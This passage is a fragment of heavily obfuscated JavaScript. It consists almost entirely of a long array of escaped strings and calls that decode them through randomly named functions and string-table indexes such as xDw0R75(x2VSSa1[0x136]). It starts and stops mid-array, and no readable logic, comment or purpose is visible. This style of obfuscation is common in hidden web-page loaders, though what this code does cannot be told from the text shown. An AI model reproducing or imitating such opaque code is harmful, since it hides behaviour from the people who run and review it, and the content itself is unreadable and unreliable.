0\\u0070\\u005a\\u007c\\u0036\\u0033\\u0023\\u004c\\u0079\\u0077\\u0039\\u0064\\u0036\\u004b\\u004a\\u0029\\u004e\\u0024\\u0069\\u003a\\u007a\\u002a\\u004f\\u002c\\u0025\\u0077\\u003b\\u0046\\u0026\\u004b\\u0061\\u0057\\u0070\\u0070\\u004c\\u002e\\u0057\\u0063\\u002b\\u0071\\u0076\\u0034\\u0040\\u0046\\u0048\\u007a\\u0053\\u0042\\u0048\\u0071\\u0064\\u007c\\u002a\\u002c\\u0023\\u004c\\u004a\\u005d\\u0043\\u002f\\u0028\\u0041\\u0040\\u0032\\u0031\\u0065\\u0034\\u0051\\u0071\\u0029\\u005b\\u004e\\u0078\\u0077\\u004a\\u007e\\u003a\\u0041\\u0056\\u0043\\u0026\\u007e\\u0042\\u004e\\u0045\\u007d\\u0055\\u005f\\u003f\\u0077\\u0057\\u0064\\u0026\\u004b\\u0021\\u002f\\u0079\\u004d\\u006f\\u007d\\u0028\\u004f\\u002a\\u004e\\u0064\\u0058\\u0057\\u0064\\u0031\\u0050\\u0033\\u0055\\u002e\\u003d\\u0071\\u0039\\u003b\\u004c\\u0061\\u0061\\u002f\\u0058\\u0061\\u002a\\u002c\\u0044\\u0023\\u006e\\u0068\\u0070\\u0064\\u0039\\u004d\\u003f\\u0036\\u005e\\u0076\\u0034\\u007b\\u002f\\u0038\\u0044\\u0040\\u0032\\u0047\\u0022\\u0064\\u0039\\u0067\\u007d\\u0060\\u005f\\u007b\\u0060\\u0026\\u0079\\u0023\\u0041\\u0039\\u002f\\u0031\\u0065\\u0074\\u0047\\u0028\\u004f\\u0021\\u0048\\u007a\\u0058\\u004c\\u0057\\u0072\\u0050\\u007a\\u0043\\u0038\\u0069\\u0071\\u0039\\u0022\\u0023\\u003d\\u005a\\u006f\\u0034\\u0021\\u0064\\u0028\\u007a\\u0037\\u0032\\u0033\\u002f\\u0041\\u002e\\u0048\\u0023\\u0028\",\"\\x61\\x2a\\x6d\\x44\\x64\\x76\\x35\\x70\\x37\\x39\\x57\\x63\\x79\\x22\\x24\\x49\\x75\\x56\\x2f\\x5a\\x4b\\x58\\x4e\\x26\\x2c\\x44\\x63\\x6e\\x48\\x71\\x28\\x51\\x6b\\x41\\x3d\\x2c\\x44\\x77\\x57\\x6b\\x36\\x5f\\x50\\x6e\\x64\\x26\\x7d\\x51\\x45\\x7d\\x4f\\x2c\\x4a\\x5d\\x4c\\x57\\x5f\\x78\\x3d\\x32\\x44\\x60\\x64\\x7c\\x53\\x66\\x72\\x25\\x5a\\x58\\x22\\x65\\x3d\\x41\\x55\\x79\\x61\\x7e\\x4c\\x51\\x57\\x4c\\x35\\x2c\\x42\\x77\\x6f\\x26\\x26\\x4b\\x41\\x57\\x61\\x7e\\x34\\x51\\x51\\x2c\\x6c\\x61\\x28\\x60\\x67\\x57\\x41\\x23\\x6f\\x65\\x38\\x69\\x49\\x7c\\x21\\x3f\\x6a\\x5f\\x5b\\x58\\x42\\x46\\x65\\x7a\\x50\\x6e\\x22\\x22\\x64\\x7c\\x7a\\x2a\\x6d\\x2c\\x5a\\x58\\x58\\x79\\x38\\x41\\x39\\x2f\\x67\\x2f\\x2b\\x78\\x45\\x7d\\x73\\x5f\\x2c\\x77\\x71\\x26\\x26\\x4b\\x71\\x55\\x68\\x49\\x71\\x39\\x50\\x66\\x62\\x5a\\x6f\\x34\\x2a\\x46\\x7c\\x7a\\x37\\x32\\x78\\x22\\x4f\\x2e\\x5e\\x2c\\x4b\\x5a\\x35\\x5e\\x38\\x6b\\x6d\\x44\\x63\\x6e\\x30\\x70\\x4c\\x2e\\x47\\x70\\x2a\\x2c\\x56\\x58\\x69\\x25\\x61\\x2e\\x4b\\x43\\x71\\x3d\\x68\\x31\\x67\\x7d\\x76\\x5f\\x69\\x77\\x4e\\x26\\x79\\x44\\x2a\\x32\\x53\\x26\\x69\\x3a\\x76\\x4f\\x2e\\x5a\\x28\\x60\\x4e\\x26\\x3d\\x41\\x77\\x65\\x6a\\x65\\x71\\x39\\x3a\\x3f\\x6a\\x5f\\x5b\\x58\\x39\\x64\\x6c\\x75\\x2a\\x32\\x2f\\x71\\x4c\\x51\\x42\\x63\\x3d\\x5f\\x72\\x34\\x34\\x6b\\x78\\x44\\x2e\\x2f\\x3c\\x33\\x49\\x39\\x65\\x4c\\x2b\\x71\\x76\\x34\\x5e\\x26\\x59\\x4b\\x37\\x32\\x58\\x22\\x34\\x51\\x53\\x66\\x2a\\x2c\\x5a\\x58\\x34\\x79\\x69\\x41\\x7a\\x43\\x4b\\x33\\x4a\\x7c\\x76\\x29\\x5a\\x5a\\x6f\\x34\\x71\\x25\\x59\\x4b\\x37\\x32\\x67\\x2f\\x69\\x3a\\x74\\x7d\\x43\\x61\\x32\\x60\\x4c\\x57\\x59\\x4b\\x57\\x79\\x21\\x69\\x71\\x39\\x63\\x66\\x2e\\x5a\\x6f\\x34\\x49\\x25\\x65\\x7a\\x39\\x2f\\x61\\x7e\\x69\\x3a\\x26\\x53\\x6d\\x2c\\x44\\x77\\x70\\x21\\x79\\x3c\\x2e\\x2f\\x5f\\x3d\\x7d\\x51\\x24\\x2a\\x30\\x2c\\x25\\x77\\x2e\\x56\\x59\\x43\\x76\\x34\\x55\\x46\\x38\\x5b\\x64\\x76\\x39\\x7e\\x71\\x39\\x65\\x63\\x6d\\x4d\\x4c\\x2f\\x42\\x46\\x6d\\x44\\x2b\\x76\\x78\\x22\\x5a\\x7c\\x34\\x2c\\x5f\\x3f\\x4b\\x58\\x47\\x25\\x38\\x5b\\x40\\x32\\x55\\x71\\x6b\\x51\\x39\\x3f\\x71\\x42\\x4f\\x6e\\x29\\x26\\x69\\x41\\x4a\\x55\\x39\\x58\\x49\\x7c\\x44\\x23\\x4b\\x5f\\x2f\\x58\\x3f\\x21\\x36\\x4b\\x3f\\x2c\\x2c\\x70\\x37\\x39\\x2e\\x53\\x50\\x43\\x74\\x34\\x58\\x79\\x31\\x50\\x5d\\x65\\x76\\x33\\x5a\\x7c\\x21\\x30\\x45\\x2c\\x35\\x5e\\x68\\x39\\x6c\\x75\\x50\\x6e\\x30\\x70\\x53\\x51\\x48\\x29\\x22\\x6d\\x6f\\x34\\x34\\x26\\x45\\x6b\\x42\\x79\\x25\\x69\\x3b\\x46\\x74\\x7d\\x4a\\x5f\\x22\\x60\\x4e\\x26\\x28\\x7a\\x37\\x32\\x45\\x58\\x49\\x7c\\x33\\x66\\x75\\x5a\\x6f\\x34\\x58\\x26\\x3d\\x41\\x42\\x79\\x3f\\x25\\x45\\x47\\x77\\x29\\x6a\\x5f\\x5b\\x58\\x77\\x4f\\x72\\x50\\x65\\x53\\x64\\x4e\\x71\\x39\\x26\\x53\\x2c\\x2c\\x51\\x5d\\x53\\x64\\x7d\\x26\\x7a\\x43\\x38\\x69\\x64\\x7c\\x39\\x3f\\x37\\x61\\x5a\\x42\\x24\\x6b\\x26\\x4b\\x36\\x55\\x44\\x60\\x56\\x47\\x34\\x2c\\x6e\\x61\\x35\\x5e\\x77\\x4f\\x36\\x4b\\x37\\x32\\x51\\x22\\x22\\x2e\\x74\\x7d\\x22\\x5b\\x78\\x77\\x4f\\x79\\x55\\x41\\x39\\x2f\\x66\\x7e\\x6c\\x7d\\x74\\x7d\\x3d\\x5a\\x79\\x77\\x29\\x3f\\x55\\x41\\x4b\\x63\\x21\\x69\\x71\\x39\\x69\\x70\\x6e\\x61\\x62\\x58\\x39\\x64\\x72\\x50\\x23\\x6e\\x54\\x70\\x61\\x51\\x6b\\x41\\x4b\\x4e\\x79\\x77\\x73\\x79\\x78\\x44\\x2a\\x32\\x73\\x3d\\x22\\x2e\\x74\\x7d\\x39\\x4e\\x64\\x58\\x5f\\x25\\x65\\x7a\\x63\\x6e\\x4e\\x24\\x64\\x7c\\x41\\x21\\x46\\x2c\\x56\\x58\\x57\\x46\\x54\\x31\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x6a\\x2f\\x6b\\x60\\x40\\x46\\x60\\x5b\\x32\\x71\\x63\\x21\\x2a\\x44\\x48\\x61\\x7d\\x71\\x72\\x4a\\x65\\x62\\x34\\x34\\x72\\x65\\x41\\x54\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x52\\x6a\\x47\\x2e\\x60\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x76\\x5d\\x3d\\x3a\\x76\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x73\\x53\\x7c\\x51\\x47\\x59\\x65\\x38\\x56\\x5d\\x37\\x62\\x75\\x6d\\x6c\\x71\\x75\\x56\\x4a\\x5f\\x4d\\x58\\x2e\\x56\\x6d\\x2c\\x5f\\x71\\x6f\\x58\\x48\\x51\\x7e\\x29\\x2e\\x71\\x2f\\x7d\\x3c\\x4f\\x68\\x4b\\x7a\\x49\\x35\\x79\\x41\\x2e\\x34\\x35\\x2e\\x71\\x3c\\x60\\x50\\x63\\x65\\x7a\\x3a\\x34\\x5d\\x4f\\x22\\x52\\x6d\\x32\\x2a\\x77\\x71\\x39\\x54\\x3f\\x3c\\x59\\x5a\\x58\\x41\\x2a\\x25\\x50\\x28\\x35\\x45\\x3b\\x44\\x69\\x3d\\x3f\\x3e\\x41\\x2b\\x43\\x7a\\x69\\x70\\x2e\\x6e\\x50\\x2b\\x38\\x79\\x77\\x78\\x61\\x7b\\x34\\x34\\x57\\x29\\x69\\x29\\x61\\x6e\\x52\\x3c\\x38\\x3c\\x4f\\x32\\x6b\\x5f\\x6d\\x39\\x6f\\x7e\\x58\\x26\\x7c\\x34\\x35\\x37\\x4e\\x50\\x22\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7b\\x41\\x7e\\x2f\\x4f\\x2e\\x79\\x75\\x52\\x52\\x3d\\x25\\x31\\x7d\\x6d\\x62\\x55\\x22\\x45\\x5e\\x6c\\x37\\x3a\\x29\\x74\\x6e\\x71\\x33\\x64\\x58\\x53\\x66\\x25\\x43\\x60\\x2f\\x3d\\x71\\x30\\x75\\x6b\\x25\\x72\\x48\\x59\\x4d\\x64\\x62\\x32\\x7a\\x30\\x6f\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x5e\\x65\\x75\\x51\\x6c\",\"\\x5b\\x22\\x40\\x6e\\x76\\x29\\x61\\x36\\x5f\\x26\\x61\\x3f\\x29\\x48\\x7d\\x60\\x4d\\x64\\x28\\x6c\\x6f\\x63\\x52\\x31\\x34\\x60\\x4f\\x63\\x60\\x5b\\x5b\\x58\\x5d\\x69\\x29\\x61\\x7d\\x72\\x2e\\x71\\x33\\x7c\\x60\\x2a\\x40\\x34\\x3c\\x43\\x50\\x7e\\x79\\x75\\x7e\\x43\\x42\\x71\\x72\\x4a\\x65\\x62\\x5b\\x6d\\x74\\x2f\\x6d\\x54\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x51\\x51\\x5b\\x2e\\x54\\x2c\\x3d\\x38\\x7d\\x75\\x3c\\x70\\x60\\x5b\\x7c\\x5d\\x42\\x56\\x3a\\x5e\\x21\\x6f\\x35\\x66\\x28\\x6c\\x36\\x50\\x36\\x2c\\x69\\x7d\\x73\\x6b\\x63\\x4d\\x2e\\x2f\\x41\\x2a\\x38\\x41\\x34\\x48\\x68\\x49\\x63\\x4a\\x66\\x33\\x22\\x2c\\x34\\x6f\\x68\\x7c\\x5b\\x2e\\x54\\x2c\\x3d\\x38\\x67\\x4a\\x69\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x35\\x2f\\x23\\x26\\x66\\x7c\\x38\\x50\\x39\\x58\\x34\\x62\\x73\\x6b\\x55\\x5a\\x5f\\x71\\x23\\x7c\\x34\\x7b\\x47\\x48\\x40\\x71\\x64\\x78\\x6f\\x5a\\x3f\\x41\\x2e\\x6f\\x33\\x7c\\x2a\\x29\\x6f\\x65\\x30\\x47\\x48\\x58\\x60\\x2a\\x5b\\x6d\\x6c\\x71\\x77\\x69\\x6a\\x78\\x5d\\x7b\\x33\\x31\\x49\\x4f\\x57\\x46\\x67\\x50\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x30\\x5f\\x34\\x37\\x35\\x63\\x2b\\x7c\\x4b\\x2a\\x44\\x42\\x7b\\x58\\x4e\\x26\\x24\\x44\\x2a\\x32\\x4c\\x69\\x36\\x7c\\x3d\\x3f\\x59\\x7e\\x76\\x34\\x3b\\x46\\x39\\x44\\x7e\\x43\\x77\\x7e\\x48\\x4f\\x74\\x7d\\x55\\x5f\\x69\\x77\\x63\\x39\\x78\\x44\\x61\\x57\\x2f\\x33\\x33\\x7c\\x24\\x63\\x21\\x2b\\x4b\\x58\\x4e\\x26\\x24\\x44\\x23\\x6e\\x64\\x26\\x64\\x7c\\x31\\x53\\x6a\\x5a\\x5a\\x58\\x68\\x39\\x2c\\x44\\x23\\x6e\\x76\\x33\\x34\\x2e\\x38\\x4f\\x55\\x5f\\x69\\x77\\x74\\x39\\x78\\x44\\x61\\x57\\x6f\\x22\\x36\\x39\\x43\\x63\\x70\\x7a\\x7a\\x49\\x65\\x4b\\x6b\\x51\\x60\\x37\\x4d\\x58\\x68\\x58\\x4a\\x36\\x40\\x44\\x74\\x34\\x3f\\x72\\x63\\x23\\x35\\x52\\x5a\\x48\\x7b\\x60\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x35\\x2a\\x65\\x56\\x5d\\x2a\\x75\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x4b\\x42\\x58\\x60\\x71\\x29\\x35\\x2b\\x45\\x3b\\x72\\x6a\\x7c\\x7b\\x47\\x48\\x78\\x22\\x6a\\x7c\\x3d\\x3f\\x4b\\x5f\\x5b\\x58\\x5d\\x69\\x29\\x61\\x49\\x33\\x35\\x2c\\x23\\x4a\\x35\\x7d\\x79\\x23\\x2b\\x43\\x42\\x56\\x41\\x6d\\x49\\x55\\x2b\\x2e\\x79\\x75\\x6f\\x63\\x78\\x5b\\x3f\\x77\\x57\\x62\\x29\\x4c\\x28\\x6a\\x53\\x65\\x56\\x30\\x40\\x32\\x53\\x4e\\x60\\x53\\x39\\x3f\\x4a\\x5f\\x74\\x34\\x67\\x39\\x72\\x30\\x58\\x48\\x68\\x49\\x2e\\x77\\x5a\\x31\\x60\\x5b\\x57\\x57\\x24\\x5e\\x64\\x32\\x5a\\x30\\x34\\x7c\\x37\\x4f\\x46\\x62\\x32\\x7a\\x7a\\x49\\x24\\x37\\x76\\x6e\\x60\\x35\\x43\\x4e\\x69\\x7d\\x32\\x74\\x22\\x2c\\x76\\x2f\\x5a\\x2e\\x72\\x39\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x4f\\x7c\\x61\\x25\\x79\\x77\\x63\\x4a\\x7d\\x66\\x28\\x61\\x71\\x57\\x38\\x37\\x30\\x5f\\x68\\x6e\\x69\\x74\\x58\\x53\\x3e\\x53\\x76\\x5a\\x3c\\x43\\x7b\\x2a\\x3d\\x50\\x42\\x25\\x22\\x5b\\x6d\\x49\\x44\\x61\\x52\\x41\\x63\\x5b\\x4b\\x37\\x4f\\x2e\\x53\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x6e\\x4c\\x51\\x77\\x6a\\x5d\\x4d\\x39\\x5a\\x41\\x49\\x55\\x7a\\x69\\x7c\\x6c\\x2e\\x2f\\x74\\x2f\\x64\\x58\\x7c\\x6b\\x79\\x22\\x2b\\x43\\x30\\x5d\\x34\\x51\\x5d\\x37\\x2f\\x69\\x6b\\x51\\x60\\x2a\\x22\\x78\\x21\\x6f\\x22\\x26\\x28\\x6c\\x50\\x59\\x33\\x48\\x6a\\x5d\\x2f\\x74\\x28\\x48\\x32\\x60\\x3f\\x72\\x63\\x23\\x7a\\x4c\\x51\\x77\\x6a\\x5d\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x44\\x44\\x6f\\x4a\\x23\\x76\\x6e\\x36\\x5f\\x26\\x6e\\x2c\\x2c\\x2c\\x42\\x77\\x52\\x21\\x38\\x5b\\x28\\x42\\x35\\x58\\x78\\x4a\\x6f\\x6e\\x74\\x2c\\x44\\x77\\x48\\x26\\x22\\x32\\x35\\x7b\\x5a\\x69\\x34\\x51\\x22\\x4f\\x7b\\x4e\\x26\\x3b\\x72\\x57\\x58\\x23\\x4f\\x42\\x61\\x36\\x5a\\x7c\\x34\\x2c\\x34\\x42\\x24\\x49\\x72\\x57\\x59\\x4b\\x4f\\x42\\x38\\x69\\x71\\x39\\x4d\\x30\\x76\\x5f\\x5b\\x58\\x4e\\x26\\x48\\x7a\\x71\\x59\\x30\\x70\\x61\\x51\\x6c\\x70\\x29\\x2b\\x4b\\x58\\x5f\\x25\\x7b\\x23\\x7c\\x29\\x2c\\x70\\x78\\x3a\\x52\\x33\\x6f\\x4e\\x76\\x34\\x52\\x3f\\x65\\x7a\\x37\\x32\\x48\\x3d\\x4c\\x51\\x51\\x2c\\x5b\\x4e\\x74\\x34\\x53\\x63\\x6c\\x6b\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x29\\x61\\x49\\x33\\x35\\x2c\\x23\\x4a\\x55\\x41\\x28\\x23\\x28\\x42\\x28\\x60\\x72\\x39\\x53\\x37\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x30\\x5f\\x34\\x37\\x35\\x63\\x2b\\x7c\\x56\\x7d\\x7a\\x61\\x64\\x58\\x34\\x6b\\x55\\x41\\x63\\x55\\x36\\x26\\x23\\x4f\\x43\\x63\\x6c\\x61\\x7d\\x60\\x2e\\x2e\\x31\\x50\\x36\\x55\\x52\\x2f\\x53\\x7c\\x3f\\x66\\x4f\\x2c\\x5a\\x42\\x71\\x26\\x26\\x4b\\x55\\x79\\x7b\\x35\\x6b\\x2e\\x52\\x33\\x47\\x7a\\x76\\x34\\x3e\\x3f\\x35\\x32\\x40\\x32\\x78\\x22\\x4c\\x51\\x70\\x53\\x4f\\x2c\\x6e\\x60\\x61\\x46\\x7c\\x41\\x6b\\x57\\x73\\x3d\\x52\\x7c\\x7e\",\"\\x2b\\x64\\x35\\x32\\x40\\x32\\x54\\x58\\x7d\\x51\\x2a\\x6b\\x72\\x25\\x78\\x79\\x74\\x2f\\x79\\x75\\x7d\\x48\\x46\\x69\\x6b\\x51\\x60\\x26\\x4d\\x48\\x30\\x6f\\x52\\x6a\\x7b\\x32\\x30\\x35\\x78\\x35\\x23\\x22\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x59\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x2b\\x2b\\x6c\\x71\\x5f\\x41\\x74\\x41\\x39\\x2f\\x43\\x24\\x6d\\x75\\x2e\\x3f\\x23\\x4c\\x78\\x77\\x64\\x56\\x4f\\x2c\\x54\\x34\\x71\\x25\\x45\\x6b\\x40\\x32\\x32\\x71\\x4f\\x2e\\x31\\x3f\\x5f\\x5f\\x2c\\x77\\x58\\x79\\x55\\x41\\x4b\\x43\\x32\\x71\\x38\\x53\\x67\\x7d\\x4d\\x4e\\x78\\x77\\x22\\x41\\x69\\x41\\x33\\x55\\x5e\\x22\\x5a\\x7c\\x42\\x63\\x73\\x5f\\x5b\\x58\\x4e\\x26\\x65\\x7a\\x39\\x2f\\x61\\x7e\\x64\\x7c\\x2a\\x2c\\x4b\\x5a\\x32\\x60\\x40\\x46\\x47\\x44\\x28\\x42\\x46\\x25\\x45\\x47\\x45\\x7d\\x49\\x61\\x28\\x60\\x56\\x75\\x26\\x4b\\x61\\x57\\x77\\x22\\x33\\x7c\\x3f\\x66\\x44\\x42\\x24\\x49\\x54\\x57\\x38\\x41\\x4f\\x42\\x7b\\x35\\x6a\\x7c\\x6c\\x23\\x6d\\x5b\\x64\\x58\\x68\\x39\\x6d\\x44\\x74\\x6e\\x30\\x70\\x36\\x39\\x47\\x70\\x6f\\x4e\\x76\\x34\\x77\\x26\\x7c\\x7a\\x39\\x2f\\x48\\x71\\x35\\x2e\\x7a\\x2a\\x6d\\x2c\\x6e\\x60\\x33\\x21\\x25\\x3a\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x36\\x50\\x36\\x2c\\x69\\x7d\\x73\\x6b\\x41\\x22\\x7a\\x58\\x37\\x58\\x36\\x7c\\x44\\x48\\x4c\\x25\\x7a\\x7c\\x6c\\x61\\x4a\\x78\\x74\\x6f\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x6a\\x57\\x38\\x4d\\x34\\x51\\x55\\x3f\\x2e\\x71\\x31\\x5a\\x79\\x63\\x6b\\x48\\x28\\x60\\x4d\\x56\\x4f\\x2c\\x44\\x77\\x60\\x26\\x5e\\x2e\\x40\\x32\\x64\\x7e\\x6b\\x51\\x7a\\x4f\\x45\\x2c\\x24\\x49\\x72\\x57\\x6b\\x7a\\x71\\x59\\x21\\x69\\x71\\x39\\x52\\x33\\x38\\x55\\x76\\x34\\x5e\\x26\\x61\\x2e\\x42\\x79\\x51\\x22\\x5a\\x7c\\x42\\x63\\x4c\\x48\\x76\\x34\\x5d\\x26\\x28\\x7a\\x39\\x2f\\x61\\x7e\\x6b\\x51\\x41\\x21\\x62\\x2c\\x56\\x58\\x55\\x46\\x35\\x32\\x2a\\x32\\x77\\x22\\x64\\x7c\\x24\\x2c\\x6d\\x2c\\x42\\x77\\x4d\\x64\\x25\\x3a\\x2e\\x76\\x4c\\x31\\x78\\x77\\x42\\x74\\x7e\\x43\\x59\\x43\\x28\\x60\\x22\\x2e\\x3c\\x50\\x61\\x70\\x2e\\x3a\\x3f\\x66\\x4b\\x41\\x62\\x42\\x33\\x3c\\x33\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x48\\x5f\\x67\\x46\\x6a\\x46\\x5f\\x6d\\x6c\\x71\\x42\\x2a\\x38\\x41\\x4c\\x50\\x60\\x5f\\x22\\x69\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x49\\x70\\x7b\\x32\\x30\\x35\\x4b\\x5f\\x21\\x46\\x73\\x6b\\x44\\x34\\x32\\x60\\x77\\x4f\\x6e\\x3f\\x40\\x32\\x6f\\x24\\x2b\\x39\\x5e\\x2c\\x5b\\x4e\\x55\\x77\\x2e\\x56\\x63\\x2c\\x6e\\x60\\x6a\\x46\\x2b\\x6e\\x40\\x32\\x7e\\x24\\x34\\x51\\x7a\\x4f\\x22\\x35\\x28\\x60\\x4c\\x57\\x65\\x7a\\x7a\\x63\\x70\\x70\\x37\\x39\\x6c\\x70\\x48\\x23\\x56\\x58\\x76\\x26\\x78\\x44\\x76\\x65\\x59\\x47\\x71\\x39\\x44\\x70\\x57\\x61\\x38\\x58\\x45\\x57\\x55\\x41\\x55\\x79\\x39\\x58\\x49\\x7c\\x36\\x33\\x4d\\x6d\\x24\\x34\\x76\\x4f\\x29\\x61\\x40\\x32\\x7a\\x24\\x4c\\x51\\x63\\x33\\x22\\x5b\\x35\\x5e\\x72\\x57\\x7c\\x7a\\x79\\x79\\x4e\\x24\\x78\\x4a\\x4b\\x2a\\x6d\\x2c\\x6e\\x60\\x21\\x64\\x25\\x3a\\x53\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x44\\x44\\x6f\\x4a\\x24\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x77\\x7e\\x23\\x4a\\x37\\x60\\x5e\\x5f\\x7e\\x34\\x2f\\x6b\\x79\\x44\\x3f\\x55\\x3f\\x2f\\x78\\x4a\\x76\\x6e\\x3f\\x2c\\x5a\\x58\\x6e\\x2f\\x32\\x41\\x77\\x65\\x54\\x58\\x49\\x7c\\x50\\x66\\x35\\x2c\\x51\\x5d\\x5a\\x56\\x4f\\x2c\\x42\\x77\\x22\\x2e\\x26\\x4b\\x41\\x57\\x3c\\x33\\x33\\x7c\\x21\\x30\\x4b\\x5f\\x2f\\x58\\x5f\\x25\\x3d\\x41\\x49\\x59\\x59\\x70\\x5e\\x51\\x76\\x29\\x22\\x6d\\x4b\\x58\\x38\\x6b\\x32\\x7a\\x3d\\x32\\x46\\x69\\x73\\x5e\\x56\\x7d\\x5a\\x5a\\x28\\x60\\x37\\x26\\x38\\x41\\x51\\x55\\x51\\x22\\x53\\x51\\x77\\x29\\x5f\\x3f\\x5a\\x42\\x24\\x6b\\x78\\x44\\x33\\x55\\x46\\x25\\x56\\x31\\x67\\x7d\\x59\\x43\\x78\\x77\\x74\\x39\\x78\\x44\\x79\\x79\\x3e\\x2f\\x44\\x51\\x3f\\x66\\x6e\\x61\\x67\\x6a\\x3f\\x72\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x35\\x65\\x57\\x38\\x4d\\x58\\x2e\\x60\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x63\\x23\\x26\\x23\\x4d\\x4d\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x67\\x39\\x72\\x30\\x4c\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x41\\x7e\\x6b\\x60\\x52\\x68\\x65\\x28\\x64\\x78\\x58\\x2a\\x79\\x22\\x4e\\x6f\\x3f\\x49\\x5b\\x2e\\x72\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x21\\x46\\x6b\\x29\\x76\\x5b\\x48\\x49\\x2f\\x56\\x55\\x3d\\x76\\x43\\x44\\x53\\x7b\\x3f\\x5d\\x29\\x22\\x77\\x3c\\x4f\\x73\\x6b\\x7e\\x59\\x6f\\x65\\x3f\\x79\\x6c\\x4a\",xDw0R75(x2VSSa1[0x136]),xDw0R75(x2VSSa1[0x137]),xDw0R75(x2VSSa1[0x139]),\"\\x55\\x4b\\x79\\x4a\\x4f\\x2c\\x28\\x7c\\x69\",xDw0R75(x2VSSa1[0x13a]),xDw0R75(x2VSSa1[0x13b]),xDw0R75(x2VSSa1[0x13c]),\"\\u0026\\u0058\\u0055\\u0029\\u0079\\u0063\\u0071\\u005f\\u0021\\u0046\\u0026\\u002a\\u003a\\u005e\\u007a\\u0043\\u0062\\u0051\\u0048\\u0051\\u002a\\u0025\\u004f\\u002c\\u007a\\u007c\\u0022\\u0061\\u0039\\u002b\\u004a\\u0055\\u0033\\u003c\\u0033\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0068\\u0026\\u0069\",xDw0R75(x2VSSa1[0x13d]),xDw0R75(x2VSSa1[0x13e]),xDw0R75(x2VSSa1[0x141]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u0023\\u0048\\u0030\\u006f\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u004e\\u006f\\u0028\\u0044\\u0073\\u006e\\u006f\\u0029\\u006a\\u002f\\u0039\\u0077\\u0057\\u0074\\u007e\\u0043\\u004d\\u003b\\u004f\\u0069\\u0045\\u0023\\u007a\\u0061\\u003b\\u004b\\u0041\\u0053\\u006d\\u0062\\u0057\\